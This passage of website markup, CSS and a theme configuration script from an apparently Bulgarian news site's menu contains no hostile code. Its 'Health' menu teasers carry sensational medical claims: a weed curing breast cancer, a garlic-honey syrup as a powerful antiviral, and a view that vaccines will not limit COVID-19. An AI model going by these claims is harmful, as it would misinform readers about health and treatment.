				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_699 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_699 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_699 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_699 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72_699 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_72_699 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_72_699 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_699 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_72_699 .td-module-container:before{
					bottom: -18px;
				}.tdi_72_699 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_72_699 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_699 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72_699 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72_699 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72_699 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_72_699 = new tdBlock();
block_tdi_72_699.id = "tdi_72_699";
block_tdi_72_699.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_72_699","tdc_css_class_style":"tdi_72_699_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_72_699"}';
block_tdi_72_699.td_column_number = "3";
block_tdi_72_699.block_type = "tdb_header_mega_menu";
block_tdi_72_699.post_count = "5";
block_tdi_72_699.found_posts = "1723";
block_tdi_72_699.header_color = "";
block_tdi_72_699.ajax_pagination_infinite_stop = "";
block_tdi_72_699.max_num_pages = "345";
tdBlocksArray.push(block_tdi_72_699);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_72_699 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_72_699" data-td_block_id="tdi_72_699"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_72_699" data-td_block_id="tdi_72_699"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73_06e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_06e" >
<style>
/* custom css */
.tdi_73_06e .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_73_06e .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_73_06e .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_73_06e .block-mega-child-cats{
					text-align: right;
				}.tdi_73_06e:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73_06e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_06e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73_06e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73_06e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73_06e .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73_06e .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73_06e .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_73_06e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_73_06e .entry-thumb{
					background-position: center 50%;
				}.tdi_73_06e .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_73_06e .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73_06e .td-module-meta-info,
				.ie11 .tdi_73_06e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73_06e .td-post-vid-time{
					display: block;
				}.tdi_73_06e .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_73_06e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73_06e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73_06e .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_73_06e .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_73_06e .entry-review-stars{
					display: inline-block;
				}.tdi_73_06e .td-icon-star,
                .tdi_73_06e .td-icon-star-empty,
                .tdi_73_06e .td-icon-star-half{
					font-size: 15px;
				}.tdi_73_06e .td-module-comments{
					display: none;
				}.tdi_73_06e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73_06e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73_06e .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
